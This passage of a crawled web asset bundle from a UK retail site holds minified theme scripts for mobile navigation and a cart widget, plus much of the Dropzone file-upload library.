0!==(w=(n=Array.from(o.children)).find(function(e){return e.classList.contains(\"wd-sub-menu\")||e.classList.contains(\"sub-sub-menu\")})))){e.preventDefault(),o.setAttribute(\"aria-expanded\",!0),m.classList.add(\"wd-drilldown-hide\"),m.classList.remove(\"wd-drilldown-show\"),w.classList.add(\"wd-drilldown-show\"),w.setAttribute(\"aria-expanded\",!1);a=w.querySelector(\".wd-drilldown-back a\"),u=a.textContent;if(u=(u=u.replaceAll(\"\\t\",\"\")).replaceAll(\"\\n\",\"\"),o.classList.contains(\"item-level-0\")){l=document.querySelector(\".wd-nav-mob-tab li.wd-active .nav-link-text\");null!==l?(r=(r=(r=l.textContent).replaceAll(\"\\t\",\"\")).replaceAll(\"\\n\",\"\"),!u.includes(r)&&0<r.length&&(a.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace(\"%s\",r))):u.includes(woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)||(a.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)}else{let e=\"\";d=m.closest(\"li\").querySelector(\".woodmart-nav-link\");e=(null!==d.querySelector(\"span\")?d.querySelector(\"span\"):d).textContent,!u.includes(e)&&0<e.length&&(a.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace(\"%s\",e))}t&&(this.querySelector(\"ul.wd-active\").style.height=w.offsetHeight+\"px\")}(c||i)&&(e.preventDefault(),m=(o=(c||i).closest(\".menu-item\")).closest(\"ul\"),w=(n=Array.from(o.children)).find(function(e){return e.classList.contains(\"wd-sub-menu\")||e.classList.contains(\"sub-sub-menu\")}),o.setAttribute(\"aria-expanded\",!1),o.classList.contains(\"item-level-0\")||m.classList.add(\"wd-drilldown-show\"),m.classList.remove(\"wd-drilldown-hide\"),w.classList.remove(\"wd-drilldown-show\"),w.setAttribute(\"aria-expanded\",!0),t)&&(o.classList.contains(\"item-level-0\")?this.querySelector(\"ul.wd-active\").style.height=v:this.querySelector(\"ul.wd-active\").style.height=m.offsetHeight+\"px\")}}}),window.addEventListener(\"wdEventStarted\",function(){document.querySelectorAll(\".wd-header-mobile-nav > a\").forEach(function(t){t.addEventListener(\"click\",function(e){e.preventDefault(),o.classList.contains(\"wd-opened\")?woodmartThemeModule.closeMobileNavigation():(t.parentNode.classList.add(\"wd-opened\"),o&&o.classList.add(\"wd-opened\"),n&&n.classList.add(\"wd-close-side-opened\"),woodmartThemeModule.$document.trigger(\"wood-images-loaded\"))})})})),n&&(n.addEventListener(\"click\",function(e){e.preventDefault(),woodmartThemeModule.closeMobileNavigation()}),n.addEventListener(\"touchstart\",function(){woodmartThemeModule.closeMobileNavigation()},{passive:!1})),i&&i.addEventListener(\"click\",function(e){e.preventDefault(),woodmartThemeModule.closeMobileNavigation()})},woodmartThemeModule.closeMobileNavigation=function(){var e=document.querySelector(\".wd-header-mobile-nav\"),t=document.querySelector(\".mobile-nav\"),o=document.querySelector(\".wd-close-side\"),n=document.querySelector(\".mobile-nav .searchform input[type=text]\");e&&e.classList.remove(\"wd-opened\"),t&&t.classList.remove(\"wd-opened\"),o&&o.classList.remove(\"wd-close-side-opened\"),n&&n.blur()},window.addEventListener(\"load\",function(){woodmartThemeModule.mobileNavigation()});";
var mod_pagespeed_ZA37wot6Is = "!function(s){woodmartThemeModule.cartWidget=function(){var e=woodmartThemeModule.$body,o=s(\".cart-widget-side\"),d=s(\".wd-close-side\"),t=(e.on(\"click\",\".cart-widget-opener\",function(e){u()||r()||e.preventDefault(),c()?t():setTimeout(function(){n()},10)}),e.on(\"click touchstart\",\".wd-close-side\",function(){c()&&t()}),e.on(\"click\",\".close-side-widget\",function(e){e.preventDefault(),c()&&t()}),woodmartThemeModule.$document.on(\"keyup\",function(e){27===e.keyCode&&c()&&t()}),function(){o.removeClass(\"wd-opened\"),d.removeClass(\"wd-close-side-opened\")}),n=function(){if(u()||r())return!1;o.addClass(\"wd-opened\"),d.addClass(\"wd-close-side-opened\")},c=function(){return o.hasClass(\"wd-opened\")},u=function(){return woodmartThemeModule.$body.hasClass(\"woocommerce-cart\")},r=function(){return woodmartThemeModule.$body.hasClass(\"woocommerce-checkout\")}},s(document).ready(function(){woodmartThemeModule.cartWidget()})}(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://fitcookie.co.uk/wp-content,_plugins,_pro-pack-for-wp-job-openings,_assets,_js,_script.min.js,qver==3.4.3+wp-content,_plugins,_woo-discount-rules-pro,_Assets,_Js,_awdr_pro.js,qver==2.6.5+wp-includes,_js,_imagesloaded.min.js,qver==5.0.0+wp-content,_themes,_fitcookie-v1,_js,_libs,_sticky-kit.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_wc,_stickyDetails.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_header,_headerBuilder.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_libs,_autocomplete.min.js,qver==7.4.3+wp-content,_themes,_fitcookie-v1,_js,_scripts,_global,_ajaxSearch.min.js,qver==7.4.3.pagespeed.jc.Ze8VvJuve6.js
body_size: 24591
content:
var mod_pagespeed_ruB7XDA1Sc = "(()=>{function j(e){return e&&e.__esModule?e.default:e}function r(e){if(void 0===e)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return e}function n(e,t){if(!(e instanceof t))throw new TypeError(\"Cannot call a class as a function\")}function a(e,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,i){t&&a(e.prototype,t),i&&a(e,i)}function o(e){return(o=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t){return!t||\"object\"!=(t&&t.constructor===Symbol?\"symbol\":typeof t)&&\"function\"!=typeof t?r(e):t}function c(e){return!e||\"object\"!=typeof e&&\"function\"!=typeof e}var E=function e(){var t=[].slice.call(arguments),i=!1,r=(\"boolean\"==typeof t[0]&&(i=t.shift()),t[0]);if(c(r))throw new Error(\"extendee must be an object\");for(var n=t.slice(1),a=n.length,o=0;o<a;o++){var l,s,u,d=n[o];for(l in d)Object.prototype.hasOwnProperty.call(d,l)&&(s=d[l],i&&(u=s,Array.isArray(u)||\"[object Object]\"=={}.toString.call(u))?(u=Array.isArray(s)?[]:{},r[l]=e(!0,Object.prototype.hasOwnProperty.call(r,l)&&!c(r[l])?r[l]:u,s)):r[l]=s)}return r},u=(i(e,[{key:\"on\",value:function(e,t){return this._callbacks=this._callbacks||{},this._callbacks[e]||(this._callbacks[e]=[]),this._callbacks[e].push(t),this}},{key:\"emit\",value:function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),r=1;r<t;r++)i[r-1]=arguments[r];this._callbacks=this._callbacks||{};var n=this._callbacks[e],a=!0,o=!1,l=void 0;if(n)try{for(var s,u=n[Symbol.iterator]();!(a=(s=u.next()).done);a=!0)s.value.apply(this,i)}catch(e){o=!0,l=e}finally{try{a||null==u.return||u.return()}finally{if(o)throw l}}return this.element&&this.element.dispatchEvent(this.makeEvent(\"dropzone:\"+e,{args:i})),this}},{key:\"makeEvent\",value:function(e,t){var i,t={bubbles:!0,cancelable:!0,detail:t};return\"function\"==typeof window.CustomEvent?new CustomEvent(e,t):((i=document.createEvent(\"CustomEvent\")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i)}},{key:\"off\",value:function(e,t){if(this._callbacks&&0!==arguments.length){var i=this._callbacks[e];if(i)if(1===arguments.length)delete this._callbacks[e];else for(var r=0;r<i.length;r++)if(i[r]===t){i.splice(r,1);break}}else this._callbacks={};return this}}]),e);function e(){n(this,e)}var d={url:null,method:\"post\",withCredentials:!1,timeout:null,parallelUploads:2,uploadMultiple:!1,chunking:!1,forceChunking:!1,chunkSize:2097152,parallelChunkUploads:!1,retryChunks:!1,retryChunksLimit:3,maxFilesize:256,paramName:\"file\",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,thumbnailMethod:\"crop\",resizeWidth:null,resizeHeight:null,resizeMimeType:null,resizeQuality:.8,resizeMethod:\"contain\",filesizeBase:1e3,maxFiles:null,headers:null,defaultHeaders:!0,clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,disablePreviews:!1,hiddenInputContainer:\"body\",capture:null,renameFilename:null,renameFile:null,forceFallback:!1,dictDefaultMessage:\"Drop files here to upload\",dictFallbackMessage:\"Your browser does not support drag'n'drop file uploads.\",dictFallbackText:\"Please use the fallback form below to upload your files like in the olden days.\",dictFileTooBig:\"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.\",dictInvalidFileType:\"You can't upload files of this type.\",dictResponseError:\"Server responded with {{statusCode}} code.\",dictCancelUpload:\"Cancel upload\",dictUploadCanceled:\"Upload canceled.\",dictCancelUploadConfirmation:\"Are you sure you want to cancel this upload?\",dictRemoveFile:\"Remove file\",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:\"You can not upload any more files.\",dictFileSizeUnits:{tb:\"TB\",gb:\"GB\",mb:\"MB\",kb:\"KB\",b:\"b\"},init:function(){},params:function(e,t,i){if(i)return{dzuuid:i.file.upload.uuid,dzchunkindex:i.index,dztotalfilesize:i.file.size,dzchunksize:this.options.chunkSize,dztotalchunkcount:i.file.upload.totalChunkCount,dzchunkbyteoffset:i.index*this.options.chunkSize}},accept:function(e,t){return t()},chunksUploaded:function(e,t){t()},binaryBody:!1,fallback:function(){this.element.className=\"\".concat(this.element.className,\" dz-browser-not-supported\");var e,t=!0,i=!1,r=void 0;try{for(var n,a=this.element.getElementsByTagName(\"div\")[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;if(/(^| )dz-message($| )/.test(o.className)){(e=o).className=\"dz-message\";break}}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}e||(e=h.createElement('<div class=\"dz-message\"><span></span></div>'),this.element.appendChild(e));i=e.getElementsByTagName(\"span\")[0];return i&&(null!=i.textContent?i.textContent=this.options.dictFallbackMessage:null!=i.innerText&&(i.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(e,t,i,r){var n={srcX:0,srcY:0,srcWidth:e.width,srcHeight:e.height},a=e.width/e.height,o=(null==t&&null==i?(t=n.srcWidth,i=n.srcHeight):null==t?t=i*a:null==i&&(i=t/a),(t=Math.min(t,n.srcWidth))/(i=Math.min(i,n.srcHeight)));if(n.srcWidth>t||n.srcHeight>i)if(\"crop\"===r)o<a?(n.srcHeight=e.height,n.srcWidth=n.srcHeight*o):(n.srcWidth=e.width,n.srcHeight=n.srcWidth/o);else{if(\"contain\"!==r)throw new Error(\"Unknown resizeMethod '\".concat(r,\"'\"));o<a?i=t/a:t=i*a}return n.srcX=(e.width-n.srcWidth)/2,n.srcY=(e.height-n.srcHeight)/2,n.trgWidth=t,n.trgHeight=i,n},transformFile:function(e,t){return(this.options.resizeWidth||this.options.resizeHeight)&&e.type.match(/image.*/)?this.resizeImage(e,this.options.resizeWidth,this.options.resizeHeight,this.options.resizeMethod,t):t(e)},previewTemplate:j('<div class=\"dz-file-preview dz-preview\"> <div class=\"dz-image\"><img data-dz-thumbnail=\"\"></div> <div class=\"dz-details\"> <div class=\"dz-size\"><span data-dz-size=\"\"></span></div> <div class=\"dz-filename\"><span data-dz-name=\"\"></span></div> </div> <div class=\"dz-progress\"> <span class=\"dz-upload\" data-dz-uploadprogress=\"\"></span> </div> <div class=\"dz-error-message\"><span data-dz-errormessage=\"\"></span></div> <div class=\"dz-success-mark\"> <svg width=\"54\" height=\"54\" fill=\"#fff\"><path d=\"m10.207 29.793 4.086-4.086a1 1 0 0 1 1.414 0l5.586 5.586a1 1 0 0 0 1.414 0l15.586-15.586a1 1 0 0 1 1.414 0l4.086 4.086a1 1 0 0 1 0 1.414L22.707 42.293a1 1 0 0 1-1.414 0L10.207 31.207a1 1 0 0 1 0-1.414Z\"/></svg> </div> <div class=\"dz-error-mark\"> <svg width=\"54\" height=\"54\" fill=\"#fff\"><path d=\"m26.293 20.293-7.086-7.086a1 1 0 0 0-1.414 0l-4.586 4.586a1 1 0 0 0 0 1.414l7.086 7.086a1 1 0 0 1 0 1.414l-7.086 7.086a1 1 0 0 0 0 1.414l4.586 4.586a1 1 0 0 0 1.414 0l7.086-7.086a1 1 0 0 1 1.414 0l7.086 7.086a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7.086-7.086a1 1 0 0 1 0-1.414l7.086-7.086a1 1 0 0 0 0-1.414l-4.586-4.586a1 1 0 0 0-1.414 0l-7.086 7.086a1 1 0 0 1-1.414 0Z\"/></svg> </div> </div>'),drop:function(e){return this.element.classList.remove(\"dz-drag-hover\")},dragstart:function(e){},dragend:function(e){return this.element.classList.remove(\"dz-drag-hover\")},dragenter:function(e){return this.element.classList.add(\"dz-drag-hover\")},dragover:function(e){return this.element.classList.add(\"dz-drag-hover\")},dragleave:function(e){return this.element.classList.remove(\"dz-drag-hover\")},paste:function(e){},reset:function(){return this.element.classList.remove(\"dz-started\")},addedfile:function(r){if(this.element===this.previewsContainer&&this.element.classList.add(\"dz-started\"),this.previewsContainer&&!this.options.disablePreviews){var n=this,e=(r.previewElement=h.createElement(this.options.previewTemplate.trim()),r.previewTemplate=r.previewElement,this.previewsContainer.appendChild(r.previewElement),!0),t=!1,i=void 0;try{for(var a,o=r.previewElement.querySelectorAll(\"[data-dz-name]\")[Symbol.iterator]();!(e=(a=o.next()).done);e=!0){var l=a.value;l.textContent=r.name}}catch(r){t=!0,i=r}finally{try{e||null==o.return||o.return()}finally{if(t)throw i}}var s=!0,t=!1,i=void 0;try{for(var u,d=r.previewElement.querySelectorAll(\"[data-dz-size]\")[Symbol.iterator]();!(s=(u=d.next()).done);s=!0)(l=u.value).innerHTML=this.filesize(r.size)}catch(r){t=!0,i=r}finally{try{s||null==d.return||d.return()}finally{if(t)throw i}}this.options.addRemoveLinks&&(r._removeLink=h.createElement('<a class=\"dz-remove\" href=\"javascript:undefined;\" data-dz-remove>'.concat(this.options.dictRemoveFile,\"</a>\")),r.previewElement.appendChild(r._removeLink));var c=function(e){var t,i=n;return e.preventDefault(),e.stopPropagation(),r.status===h.UPLOADING?h.confirm(n.options.dictCancelUploadConfirmation,function(){return i.removeFile(r)}):(t=n).options.dictRemoveFileConfirmation?h.confirm(n.options.dictRemoveFileConfirmation,function(){return t.removeFile(r)}):n.removeFile(r)},p=!0,t=!1,i=void 0;try{for(var m,f=r.previewElement.querySelectorAll(\"[data-dz-remove]\")[Symbol.iterator]();!(p=(m=f.next()).done);p=!0)m.value.addEventListener(\"click\",c)}catch(r){t=!0,i=r}finally{try{p||null==f.return||f.return()}finally{if(t)throw i}}}},removedfile:function(e){return null!=e.previewElement&&null!=e.previewElement.parentNode&&e.previewElement.parentNode.removeChild(e.previewElement),this._updateMaxFilesReachedClass()},thumbnail:function(e,t){if(e.previewElement){e.previewElement.classList.remove(\"dz-file-preview\");var i=!0,r=!1,n=void 0;try{for(var a,o=e.previewElement.querySelectorAll(\"[data-dz-thumbnail]\")[Symbol.iterator]();!(i=(a=o.next()).done);i=!0){var l=a.value;l.alt=e.name,l.src=t}}catch(e){r=!0,n=e}finally{try{i||null==o.return||o.return()}finally{if(r)throw n}}return setTimeout(function(){return e.previewElement.classList.add(\"dz-image-preview\")},1)}},error:function(e,t){if(e.previewElement){e.previewElement.classList.add(\"dz-error\"),\"string\"!=typeof t&&t.error&&(t=t.error);var i=!0,r=!1,n=void 0;try{for(var a,o=e.previewElement.querySelectorAll(\"[data-dz-errormessage]\")[Symbol.iterator]();!(i=(a=o.next()).done);i=!0)a.value.textContent=t}catch(e){r=!0,n=e}finally{try{i||null==o.return||o.return()}finally{if(r)throw n}}}},errormultiple:function(){},processing:function(e){if(e.previewElement&&(e.previewElement.classList.add(\"dz-processing\"),e._removeLink))return e._removeLink.innerHTML=this.options.dictCancelUpload},processingmultiple:function(){},uploadprogress:function(e,t,i){var r=!0,n=!1,a=void 0;if(e.previewElement)try{for(var o,l=e.previewElement.querySelectorAll(\"[data-dz-uploadprogress]\")[Symbol.iterator]();!(r=(o=l.next()).done);r=!0){var s=o.value;\"PROGRESS\"===s.nodeName?s.value=t:s.style.width=\"\".concat(t,\"%\")}}catch(e){n=!0,a=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw a}}},totaluploadprogress:function(){},sending:function(){},sendingmultiple:function(){},success:function(e){if(e.previewElement)return e.previewElement.classList.add(\"dz-success\")},successmultiple:function(){},canceled:function(e){return this.emit(\"error\",e,this.options.dictUploadCanceled)},canceledmultiple:function(){},complete:function(e){if(e._removeLink&&(e._removeLink.innerHTML=this.options.dictRemoveFile),e.previewElement)return e.previewElement.classList.add(\"dz-complete\")},completemultiple:function(){},maxfilesexceeded:function(){},maxfilesreached:function(){},queuecomplete:function(){},addedfiles:function(){}},h=(()=>{function w(e,t){var i;if(n(this,w),(i=s(this,o(w).call(this))).element=e,i.clickableElements=[],i.listeners=[],i.files=[],\"string\"==typeof i.element&&(i.element=document.querySelector(i.element)),!i.element||null==i.element.nodeType)throw new Error(\"Invalid dropzone element.\");if(i.element.dropzone)throw new Error(\"Dropzone already attached.\");w.instances.push(r(i)),i.element.dropzone=r(i);var e=null!=(e=w.optionsForElement(i.element))?e:{};if(i.options=j(E)(!0,{},d,e,null!=t?t:{}),i.options.previewTemplate=i.options.previewTemplate.replace(/\\n*/g,\"\"),i.options.forceFallback||!w.isBrowserSupported())return s(i,i.options.fallback.call(r(i)));if(null==i.options.url&&(i.options.url=i.element.getAttribute(\"action\")),!i.options.url)throw new Error(\"No URL provided.\");if(i.options.acceptedFiles&&i.options.acceptedMimeTypes)throw new Error(\"You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.\");if(i.options.uploadMultiple&&i.options.chunking)throw new Error(\"You cannot set both: uploadMultiple and chunking.\");if(i.options.binaryBody&&i.options.uploadMultiple)throw new Error(\"You cannot set both: binaryBody and uploadMultiple.\");return i.options.acceptedMimeTypes&&(i.options.acceptedFiles=i.options.acceptedMimeTypes,delete i.options.acceptedMimeTypes),null!=i.options.renameFilename&&(i.options.renameFile=function(e){return i.options.renameFilename.call(r(i),e.name,e)}),\"string\"==typeof i.options.method&&(i.options.method=i.options.method.toUpperCase()),(e=i.getExistingFallback())&&e.parentNode&&e.parentNode.removeChild(e),!1!==i.options.previewsContainer&&(i.options.previewsContainer?i.previewsContainer=w.getElement(i.options.previewsContainer,\"previewsContainer\"):i.previewsContainer=i.element),i.options.clickable&&(!0===i.options.clickable?i.clickableElements=[i.element]:i.clickableElements=w.getElements(i.options.clickable,\"clickable\")),i.init(),i}var e=w,t=u;if(\"function\"!=typeof t&&null!==t)throw new TypeError(\"Super expression must either be null or a function\");return e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t),i(w,[{key:\"getAcceptedFiles\",value:function(){return this.files.filter(function(e){return e.accepted}).map(function(e){return e})}},{key:\"getRejectedFiles\",value:function(){return this.files.filter(function(e){return!e.accepted}).map(function(e){return e})}},{key:\"getFilesWithStatus\",value:function(t){return this.files.filter(function(e){return e.status===t}).map(function(e){return e})}},{key:\"getQueuedFiles\",value:function(){return this.getFilesWithStatus(w.QUEUED)}},{key:\"getUploadingFiles\",value:function(){return this.getFilesWithStatus(w.UPLOADING)}},{key:\"getAddedFiles\",value:function(){return this.getFilesWithStatus(w.ADDED)}},{key:\"getActiveFiles\",value:function(){return this.files.filter(function(e){return e.status===w.UPLOADING||e.status===w.QUEUED}).map(function(e){return e})}},{key:\"init\",value:function(){var e,s,t=this,i=this,r=this,n=this,a=this,o=this,l=this,u=this,d=this,c=this,p=this,m=(\"form\"===this.element.tagName&&this.element.setAttribute(\"enctype\",\"multipart/form-data\"),this.element.classList.contains(\"dropzone\")&&!this.element.querySelector(\".dz-message\")&&this.element.appendChild(w.createElement('<div class=\"dz-default dz-message\"><button class=\"dz-button\" type=\"button\">'.concat(this.options.dictDefaultMessage,\"</button></div>\"))),this.clickableElements.length&&(e=this,(s=function(){var l=e;e.hiddenFileInput&&e.hiddenFileInput.parentNode.removeChild(e.hiddenFileInput),e.hiddenFileInput=document.createElement(\"input\"),e.hiddenFileInput.setAttribute(\"type\",\"file\"),(null===e.options.maxFiles||1<e.options.maxFiles)&&e.hiddenFileInput.setAttribute(\"multiple\",\"multiple\"),e.hiddenFileInput.className=\"dz-hidden-input\",null!==e.options.acceptedFiles&&e.hiddenFileInput.setAttribute(\"accept\",e.options.acceptedFiles),null!==e.options.capture&&e.hiddenFileInput.setAttribute(\"capture\",e.options.capture),e.hiddenFileInput.setAttribute(\"tabindex\",\"-1\"),e.hiddenFileInput.style.visibility=\"hidden\",e.hiddenFileInput.style.position=\"absolute\",e.hiddenFileInput.style.top=\"0\",e.hiddenFileInput.style.left=\"0\",e.hiddenFileInput.style.height=\"0\",e.hiddenFileInput.style.width=\"0\",w.getElement(e.options.hiddenInputContainer,\"hiddenInputContainer\").appendChild(e.hiddenFileInput),e.hiddenFileInput.addEventListener(\"change\",function(){var e=l.hiddenFileInput.files,t=!0,i=!1,r=void 0;if(e.length)try{for(var n,a=e[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;l.addFile(o)}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}l.emit(\"addedfiles\",e),s()})})()),this.URL=null!==window.URL?window.URL:window.webkitURL,!0),f=!1,h=void 0;try{for(var v,b=this.events[Symbol.iterator]();!(m=(v=b.next()).done);m=!0){var y=v.value;this.on(y,this.options[y])}}catch(t){f=!0,h=t}finally{try{m||null==b.return||b.return()}finally{if(f)throw h}}this.on(\"uploadprogress\",function(){return t.updateTotalUploadProgress()}),this.on(\"removedfile\",function(){return i.updateTotalUploadProgress()}),this.on(\"canceled\",function(e){return r.emit(\"complete\",e)}),this.on(\"complete\",function(e){var t=n;if(0===n.getAddedFiles().length&&0===n.getUploadingFiles().length&&0===n.getQueuedFiles().length)return setTimeout(function(){return t.emit(\"queuecomplete\")},0)});function g(e){if((e=>{if(e.dataTransfer.types)for(var t=0;t<e.dataTransfer.types.length;t++)if(\"Files\"===e.dataTransfer.types[t])return 1})(e))e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1}return this.listeners=[{element:this.element,events:{dragstart:function(e){return a.emit(\"dragstart\",e)},dragenter:function(e){return g(e),o.emit(\"dragenter\",e)},dragover:function(e){var t;try{t=e.dataTransfer.effectAllowed}catch(e){}return e.dataTransfer.dropEffect=\"move\"===t||\"linkMove\"===t?\"move\":\"copy\",g(e),l.emit(\"dragover\",e)},dragleave:function(e){return u.emit(\"dragleave\",e)},drop:function(e){return g(e),d.drop(e)},dragend:function(e){return c.emit(\"dragend\",e)}}}],this.clickableElements.forEach(function(t){var i=p;return p.listeners.push({element:t,events:{click:function(e){return t===i.element&&e.target!==i.element&&!w.elementInside(e.target,i.element.querySelector(\".dz-message\"))||i.hiddenFileInput.click(),!0}}})}),this.enable(),this.options.init.call(this)}},{key:\"destroy\",value:function(){return this.disable(),this.removeAllFiles(!0),null!=this.hiddenFileInput&&this.hiddenFileInput.parentNode&&(this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput),this.hiddenFileInput=null),delete this.element.dropzone,w.instances.splice(w.instances.indexOf(this),1)}},{key:\"updateTotalUploadProgress\",value:function(){var e,t=0,i=0;if(this.getActiveFiles().length){var r=!0,n=!1,a=void 0;try{for(var o,l=this.getActiveFiles()[Symbol.iterator]();!(r=(o=l.next()).done);r=!0){var s=o.value;t+=s.upload.bytesSent,i+=s.upload.total}}catch(e){n=!0,a=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw a}}e=100*t/i}else e=100;return this.emit(\"totaluploadprogress\",e,i,t)}},{key:\"_getParamName\",value:function(e){return\"function\"==typeof this.options.paramName?this.options.paramName(e):\"\".concat(this.options.paramName).concat(this.options.uploadMultiple?\"[\".concat(e,\"]\"):\"\")}},{key:\"_renameFile\",value:function(e){return\"function\"!=typeof this.options.renameFile?e.name:this.options.renameFile(e)}},{key:\"getFallbackForm\",value:function(){var e,t;return(t=this.getExistingFallback())||(t='<div class=\"dz-fallback\">',this.options.dictFallbackText&&(t+=\"<p>\".concat(this.options.dictFallbackText,\"</p>\")),t+='<input type=\"file\" name=\"'.concat(this._getParamName(0),'\" ').concat(this.options.uploadMultiple?'multiple=\"multiple\"':void 0,' /><input type=\"submit\" value=\"Upload!\"></div>'),t=w.createElement(t),\"FORM\"!==this.element.tagName?(e=w.createElement('<form action=\"'.concat(this.options.url,'\" enctype=\"multipart/form-data\" method=\"').concat(this.options.method,'\"></form>'))).appendChild(t):(this.element.setAttribute(\"enctype\",\"multipart/form-data\"),this.element.setAttribute(\"method\",this.options.method)),null!=e?e:t)}},{key:\"getExistingFallback\",value:function(){var e=!0,t=!1,i=void 0;try{for(var r,n=[\"div\",\"form\"][Symbol.iterator]();!(e=(r=n.next()).done);e=!0){var a,o=r.value;if(a=(e=>{var t=!0,i=!1,r=void 0;try{for(var n,a=e[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;if(/(^| )fallback($| )/.test(o.className))return o}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}})(this.element.getElementsByTagName(o)))return a}}catch(e){t=!0,i=e}finally{try{e||null==n.return||n.return()}finally{if(t)throw i}}}},{key:\"setupEventListeners\",value:function(){return this.listeners.map(function(e){var t,i=[];for(t in e.events){var r=e.events[t];i.push(e.element.addEventListener(t,r,!1))}return i})}},{key:\"removeEventListeners\",value:function(){return this.listeners.map(function(e){var t,i=[];for(t in e.events){var r=e.events[t];i.push(e.element.removeEventListener(t,r,!1))}return i})}},{key:\"disable\",value:function(){var t=this;return this.clickableElements.forEach(function(e){return e.classList.remove(\"dz-clickable\")}),this.removeEventListeners(),this.disabled=!0,this.files.map(function(e){return t.cancelUpload(e)})}},{key:\"enable\",value:function(){return delete this.disabled,this.clickableElements.forEach(function(e){return e.classList.add(\"dz-clickable\")}),this.setupEventListeners()}},{key:\"filesize\",value:function(e){var t=0,i=\"b\";if(0<e){for(var r=[\"tb\",\"gb\",\"mb\",\"kb\",\"b\"],n=0;n<r.length;n++){var a=r[n];if(e>=Math.pow(this.options.filesizeBase,4-n)/10){t=e/Math.pow(this.options.filesizeBase,4-n),i=a;break}}t=Math.round(10*t)/10}return\"<strong>\".concat(t,\"</strong> \").concat(this.options.dictFileSizeUnits[i])}},{key:\"_updateMaxFilesReachedClass\",value:function(){return null!=this.options.maxFiles&&this.getAcceptedFiles().length>=this.options.maxFiles?(this.getAcceptedFiles().length===this.options.maxFiles&&this.emit(\"maxfilesreached\",this.files),this.element.classList.add(\"dz-max-files-reached\")):this.element.classList.remove(\"dz-max-files-reached\")}},{key:\"drop\",value:function(e){if(e.dataTransfer){this.emit(\"drop\",e);for(var t,i=[],r=0;r<e.dataTransfer.files.length;r++)i[r]=e.dataTransfer.files[r];i.length&&((t=e.dataTransfer.items)&&t.length&&null!=t[0].webkitGetAsEntry?this._addFilesFromItems(t):this.handleFiles(i)),this.emit(\"addedfiles\",i)}}},{key:\"paste\",value:function(e){var t;if(null!=(null!=(t=null!=e?e.clipboardData:void 0)?function(e){return e.items}(t):void 0))return this.emit(\"paste\",e),(t=e.clipboardData.items).length?this._addFilesFromItems(t):void 0}},{key:\"handleFiles\",value:function(e){var t=!0,i=!1,r=void 0;try{for(var n,a=e[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value;this.addFile(o)}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}}},{key:\"_addFilesFromItems\",value:function(e){var t=this,i=[],r=!0,n=!1,a=void 0;try{for(var o,l=e[Symbol.iterator]();!(r=(o=l.next()).done);r=!0){var s,u=o.value;null!=u.webkitGetAsEntry&&(s=u.webkitGetAsEntry())?s.isFile?i.push(t.addFile(u.getAsFile())):s.isDirectory?i.push(t._addFilesFromDirectory(s,s.name)):i.push(void 0):null==u.getAsFile||null!=u.kind&&\"file\"!==u.kind?i.push(void 0):i.push(t.addFile(u.getAsFile()))}}catch(e){n=!0,a=e}finally{try{r||null==l.return||l.return()}finally{if(n)throw a}}return i}},{key:\"_addFilesFromDirectory\",value:function(e,u){var t=this,i=e.createReader(),r=function(t){return null!=(e=console)&&\"function\"==typeof e.log?function(e){return e.log(t)}(e):void 0;var e},d=function(){var s=t;return i.readEntries(function(e){if(0<e.length){var t=!0,i=!1,r=void 0;try{for(var n,a=e[Symbol.iterator]();!(t=(n=a.next()).done);t=!0){var o=n.value,l=s;o.isFile?o.file(function(e){if(!l.options.ignoreHiddenFiles||\".\"!==e.name.substring(0,1))return e.fullPath=\"\".concat(u,\"/\").concat(e.name),l.addFile(e)}):o.isDirectory&&s._addFilesFromDirectory(o,\"\".concat(u,\"/\").concat(o.name))}}catch(e){i=!0,r=e}finally{try{t||null==a.return||a.return()}finally{if(i)throw r}}d()}return null},r)};return 